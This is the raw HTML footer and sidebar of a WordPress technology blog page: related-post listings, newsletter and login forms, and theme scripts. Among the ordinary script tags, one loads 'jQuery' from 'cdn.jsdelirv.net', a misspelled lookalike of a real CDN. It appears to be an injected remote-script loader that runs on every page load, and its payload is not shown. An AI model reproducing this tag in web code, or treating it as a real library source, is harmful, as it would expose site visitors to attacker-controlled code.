<div class="term-badges floated"><span class="term-badge term-20"><a href="https://www.thedailyengage.com/category/technology/">Technology</a></span></div>	<a alt="rent oxygen" title="The Future of Oxygen Rental Services" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/08/rent-oxygen-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;rent-oxygen-86x64.jpg&quot;,&quot;210&quot;:&quot;rent-oxygen-210x136.jpg&quot;,&quot;279&quot;:&quot;rent-oxygen-279x220.jpg&quot;,&quot;357&quot;:&quot;rent-oxygen-357x210.jpg&quot;,&quot;750&quot;:&quot;rent-oxygen-750x430.jpg&quot;,&quot;1200&quot;:&quot;rent-oxygen.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/the-future-of-oxygen-rental-services/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/the-future-of-oxygen-rental-services/" title="The Future of Oxygen Rental Services">
<span class=post-title>
The Future of Oxygen Rental Services	</span>
</a>
</p></div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var bs_ajax_paginate_273909113='{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[3575],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[20],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"44e1f0b"}';</script>	<a class="btn-bs-pagination prev disabled" rel=prev data-id=273909113 title=Previous>
<i class="fa fa-angle-left" aria-hidden=true></i> Prev	</a>
<a rel=next class="btn-bs-pagination next" data-id=273909113 title=Next>
Next <i class="fa fa-angle-right" aria-hidden=true></i>
</a>
</div>
</div>
<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container" id=relatedposts_968594113_2>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class=bs-deferred-load-wrapper id=bsd_relatedposts_968594113_2>
<script>var bs_deferred_loading_bsd_relatedposts_968594113_2='{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ad3f275"}';</script>
</div>
</div>	</div>
</div>
</div>
</div><!-- .content-column -->
<div class="col-sm-4 sidebar-column sidebar-column-primary">
<aside id=sidebar-primary-sidebar class=sidebar role=complementary aria-label="Primary Sidebar Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=better-social-counter-2 class=" h-ni w-t primary-sidebar-widget widget widget_better-social-counter"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Stay With Us</span></div>	<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-style-11 colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" class=item-link target=_blank><i class="item-icon bsfi-facebook"></i><span class=item-count>Facebook</span><span class=item-title>Likes </span> <span class=item-join>Like our page</span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" class=item-link target=_blank><i class="item-icon bsfi-twitter"></i><span class=item-count>Twitter</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" class=item-link target=_blank><i class="item-icon bsfi-instagram"></i><span class=item-count>Instagram</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" class=item-link target=_blank><i class="item-icon bsfi-youtube"></i><span class=item-count>Youtube</span><span class=item-title>Subscribers </span> <span class=item-join>Subscribe</span> </a> </li> </ul>
</div>
</div><div id=bs-mix-listing-3-4-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-mix-listing-3-4"><div class=" bs-listing bs-listing-listing-mix-3-4 bs-listing-single-tab pagination-animate">	<p class="section-heading sh-t7 sh-s1 main-term-none">
<span class="h-text main-term-none main-link">
Recent Posts	</span>
</p>
</div></div><div id=frxqtvn-2 class=" h-ni w-nt primary-sidebar-widget widget widget_frxqtvn"><div class="frxqtvn  frxqtvn-align-center frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-81-1502249751 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=81 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-300x250-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div></div><div id=bs-popular-categories-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-popular-categories"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>229</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>175</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-25">
<a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement<span class=term-count>96</span></a>
</li>	</ul>
</div>
</div><div id=bs-newsletter-mailchimp-2 class=" h-ni w-bg w-bg-1d1d1d w-t primary-sidebar-widget widget widget_bs-newsletter-mailchimp"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Newsletter</span></div>	<div class="bs-shortcode bs-subscribe-newsletter bs-mailchimp-newsletter ">
<div class=subscribe-image>
<img src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-email-illustration.png" alt=Newsletter>
</div>
<div class=subscribe-message>
<p>Subscribe our newsletter to stay updated.</p>
</div>
<form action="//betterstudio.us9.list-manage.com/subscribe/post?u=ed62711f285e19818a5c11811&id=4450ad741b" method=post name=mc-embedded-subscribe-form class=validate target=_blank>
<input name=EMAIL type=email placeholder="Enter your e-mail .." class=newsletter-email>
<button class=newsletter-subscribe name=subscribe type=submit>Subscribe</button>
</form>
<p class=powered-by>Powered by <img src="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp.png" data-bsrjs="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp@2x.png" alt=MailChimp />
</p>
</div>
</div></aside>
</div><!-- .primary-sidebar-column -->
</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->
</div><!-- .content-wrap -->
<div class="more-stories right more-stories-thumbnail-1" data-scroll-top=450 data-close-settings="1D;">
<div class=more-stories-title>
More Stories
<a href="#" class=more-stories-close>
<i class="fa fa-close"></i>
</a>
</div>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
<div class="post-8062 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="Quartz Banger" title="Understanding the Benefits of Quartz Bangers" data-src="https://www.thedailyengage.com/wp-content/uploads/2026/01/Quartz-Banger-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Quartz-Banger-86x64.jpg&quot;,&quot;210&quot;:&quot;Quartz-Banger-210x136.jpg&quot;,&quot;1200&quot;:&quot;Quartz-Banger.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/understanding-the-benefits-of-quartz-bangers/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/understanding-the-benefits-of-quartz-bangers/" class="post-url post-title">
Understanding the Benefits of Quartz Bangers	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2026-01-05T08:38:06+00:00">Jan 5, 2026</time></span>
</div>
</div>
</div>
<div class="post-8051 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="AI software development services" title="Why India is the #1 Destination for Enterprise AI Software Development" data-src="https://www.thedailyengage.com/wp-content/uploads/2026/01/AI-software-development-services-15-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;AI-software-development-services-15-86x64.jpg&quot;,&quot;210&quot;:&quot;AI-software-development-services-15-210x136.jpg&quot;,&quot;1200&quot;:&quot;AI-software-development-services-15.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/enterprise-ai-software-development/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/enterprise-ai-software-development/" class="post-url post-title">
Why India is the #1 Destination for Enterprise AI Software&hellip;	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2026-01-01T19:04:28+00:00">Jan 1, 2026</time></span>
</div>
</div>
</div>
<div class="post-7958 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="coupon codes on AI tools" title="Maximize Savings with AI Tool Discounts" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/09/coupon-codes-on-AI-tools-3-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;coupon-codes-on-AI-tools-3-86x64.jpg&quot;,&quot;210&quot;:&quot;coupon-codes-on-AI-tools-3-210x136.jpg&quot;,&quot;1200&quot;:&quot;coupon-codes-on-AI-tools-3.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/maximize-savings-with-ai-tool-discounts/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/maximize-savings-with-ai-tool-discounts/" class="post-url post-title">
Maximize Savings with AI Tool Discounts	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2025-09-27T19:22:21+00:00">Sep 27, 2025</time></span>
</div>
</div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
<script>var bs_ajax_paginate_1180085886='{"query":{"count":3,"paginate":"next_prev","pagination-show-label":"1","post_type":"post","posts_per_page":"3","post__not_in":[3575],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[20],"data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1},"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::listing_ajax_handler","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1,"vars":{"post-ranking-offset":3}},"remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"1","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"b98188a"}';</script>	<a class="btn-bs-pagination prev disabled" rel=prev data-id=1180085886 title=Previous>
<i class="fa fa-angle-left" aria-hidden=true></i> Prev	</a>
<a rel=next class="btn-bs-pagination next" data-id=1180085886 title=Next>
Next <i class="fa fa-angle-right" aria-hidden=true></i>
</a>
<span class="bs-pagination-label label-light">1 of 76</span>
</div></div>	<footer id=site-footer class="site-footer full-width">
<div class="footer-widgets light-text">
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-sm-3>
<aside id=sidebar-footer-1 class=sidebar role=complementary aria-label="Footer - Column 1 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-about-2 class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-about"><div class="section-heading sh-t3 sh-s1"><span class=h-text>About Us</span></div><div class="bs-shortcode bs-about ">
<h4 class=about-title>
<img class=logo-image src="https://www.thedailyengage.comwp-content/uploads/2023/08/logo198x36_transparent.png" alt="">
</h4>
<div class=about-text>
<p>Contact Us:<br/>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b3c0dbd2dedac18b8bd1d7c0f3d4ded2dadf9dd0dcde">[email&#160;protected]</a></p>
</div>
<ul class=about-icons-list><li class="about-icon-item facebook"><a href="https://www.facebook.com/thedailyengage/" target=_blank><i class="fa fa-facebook"></i></a><li class="about-icon-item twitter"><a href="https://twitter.com/samirdn123" target=_blank><i class="fa fa-twitter"></i></a><li class="about-icon-item instagram"><a href="https://www.instagram.com/samirdn123/" target=_blank><i class="fa fa-instagram"></i></a><li class="about-icon-item email"><a href="/cdn-cgi/l/email-protection#93e0fbf2fefae1ababf1f7e0d3f4fef2faffbdf0fcfe" target=_blank><i class="fa fa-envelope"></i></a><li class="about-icon-item youtube"><a href="https://www.youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank><i class="item-icon bsfi bsfi-youtube"></i></a><li class="about-icon-item pinterest"><a href="https://www.pinterest.com/samirdn123/" target=_blank><i class="fa fa-pinterest"></i></a><li class="about-icon-item telegram"><a href="https://t.me/samirdn123" target=_blank><i class="fa fa-send"></i></a></ul></div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-2 class=sidebar role=complementary aria-label="Footer - Column 2 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=recent-posts-2 class=" h-ni w-nt footer-widget footer-column-2 widget widget_recent_entries">
<div class="section-heading sh-t3 sh-s1"><span class=h-text>Recent Posts</span></div>
<ul>
<li>
<a href="https://www.thedailyengage.com/creative-card-games-for-drinking-duos/">Creative Card Games for Drinking Duos</a>
</li>
<li>
<a href="https://www.thedailyengage.com/top-strategies-for-winning-hockey-card-games/">Top Strategies for Winning Hockey Card Games</a>
</li>
<li>
<a href="https://www.thedailyengage.com/understanding-the-benefits-of-quartz-bangers/">Understanding the Benefits of Quartz Bangers</a>
</li>
<li>
<a href="https://www.thedailyengage.com/best-online-betting-platforms-in-iran/">Best Online Betting Platforms in Iran</a>
</li>
<li>
<a href="https://www.thedailyengage.com/enterprise-ai-software-development/">Why India is the #1 Destination for Enterprise AI Software Development</a>
</li>
</ul>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-3 class=sidebar role=complementary aria-label="Footer - Column 3 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-popular-categories-3 class=" h-ni w-nt footer-widget footer-column-3 widget widget_bs-popular-categories"><div class="section-heading sh-t3 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>229</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>175</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-25">
<a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement<span class=term-count>96</span></a>
</li><li class="bs-popular-term-item term-item-19">
<a href="https://www.thedailyengage.com/category/education/">Education<span class=term-count>96</span></a>
</li>	</ul>
</div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-4 class=sidebar role=complementary aria-label="Footer - Column 4 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
</aside>
</div>
</div>
</div>
</div>
</div>
<div class=copy-footer>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-lg-12>
<div id=menu-footer class="menu footer-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=footer-menu-container>
<ul id=footer-navigation class="footer-menu menu clearfix">
<li id=menu-item-190 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-190"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-191 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-191"><a href="https://www.thedailyengage.com/privacy-policy/">Privacy Policy</a></li>
<li id=menu-item-192 class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-192"><a href="https://www.thedailyengage.com/contact-us/">Contact Us</a></li>
</ul>
</nav>
</div>
</div>
</div>
<div class="row footer-copy-row">
<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
© 2026 Thedailyengage - All Rights Reserved.	</div>
<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
Website Design: shamir88bds.com	</div>
</div>
</div>
</div>
</div>
</footer><!-- .footer -->
</div><!-- .main-wrap -->
<span class=back-top><i class="fa fa-arrow-up"></i></span>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type=speculationrules>
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/print.css';</script>	<div id=amp-mobile-version-switcher hidden>
<a rel="" href="https://www.thedailyengage.com/how-to-transfer-iphone-backups-to-your-laptop/?amp=1">
Go to mobile version	</a>
</div>
<script type="text/javascript" id=publisher-theme-pagination-js-extra>var bs_pagination_loc={"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};</script>
<script type="text/javascript" id=publisher-js-extra>var publisher_theme_global_loc={"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};var publisher_theme_ajax_search_loc={"ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};</script>
<div class="rh-cover noscroll ">
<span class=rh-close></span>
<div class="rh-panel rh-pm">
<div class=rh-p-h>
<span class=user-login>
<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
Sign in	</span>	</div>
<div class=rh-p-b>
<div class="rh-c-m clearfix"></div>
<form role=search method=get class=search-form action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value="">
</form>
</div>
</div>
<div class="rh-panel rh-p-u">
<div class=rh-p-h>
<span class=rh-back-menu><i></i></span>
</div>
<div class=rh-p-b>
<div id=form_23099_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_23099_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_23099_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-transfer-iphone-backups-to-your-laptop%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_23099_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/how-to-transfer-iphone-backups-to-your-laptop/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_23099_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>	</div>
</div>
</div>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id=structured-content-frontend-js></script>
<script type="text/javascript" id=better-post-views-cache-js-extra>var better_post_views_vars={"admin_ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","post_id":"3575"};</script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/better-post-views/js/better-post-views.min.js?ver=1.6.0" id=better-post-views-cache-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id=better-advertising-js></script>
<script type="text/javascript" async=async src="https://www.thedailyengage.com/wp-content/bs-booster-cache/0bbc4c500115280cf6bac47553d74da7.js?ver=6.9" id=bs-booster-js></script>
<script id=wp-emoji-settings type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thedailyengage.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type=module>
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thedailyengage.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>var frxqtvn=function(t){"use strict";return{init:function(){0==frxqtvn.ads_state()&&frxqtvn.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".frxqtvn-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.thedailyengage.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){frxqtvn.init()});</script>
